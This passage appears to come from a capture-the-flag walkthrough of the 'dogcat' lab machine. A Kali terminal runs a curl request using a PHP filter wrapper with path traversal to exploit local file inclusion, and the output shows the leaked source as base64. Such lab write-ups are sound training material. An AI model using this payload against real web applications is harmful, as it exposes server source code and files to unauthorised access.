 </html>
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=php://filter/conver
t.base64-encode/resource=dog/../index&ext=.php'
<!DOCTYPE HTML>
<html>
<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.cs
s">
</head>
<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>
    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</butto
n></a> <a href="/?view=cat"><button id="cat">A cat</button
></a><br>
        Here you go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYW
Q+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0i
c3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3
MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAg
PGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciBjYXRzPC9pPgoKIC
AgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8g
c2VlPzwvaDI+CiAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dH
RvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iLz92
aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT
48YnI+CiAgICAgICAgPD9waHAKICAgICAgICAgICAgZnVuY3Rpb24gY29u
dGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcm
V0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAg
KALI